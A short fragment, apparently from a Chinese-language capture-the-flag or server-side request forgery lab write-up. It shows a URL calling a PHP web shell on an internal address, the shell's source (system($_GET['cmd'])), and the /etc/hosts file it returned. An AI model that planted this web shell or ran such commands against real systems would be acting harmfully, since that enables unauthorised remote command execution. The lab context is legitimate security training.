 http://172.72.23.22/shell.php?cmd=cat%20/etc/hosts
Submit
http://172.72.23.22/shell.php?cmd=cat%20/etc/hosts 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.22    188696df9b8d